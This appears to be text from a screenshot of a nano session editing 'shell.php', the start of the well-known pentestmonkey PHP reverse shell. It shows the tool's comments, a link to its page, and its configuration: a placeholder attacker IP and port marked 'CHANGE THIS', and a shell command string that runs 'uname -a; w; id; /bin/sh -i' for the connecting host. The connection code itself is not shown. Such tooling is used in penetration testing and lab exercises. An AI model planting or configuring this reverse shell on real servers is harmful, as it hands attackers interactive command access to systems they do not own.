 GNU nano 6.2 shell.php *
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and
// Some compile-time options are needed for daemonisation (like pcntl, posix).  The
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later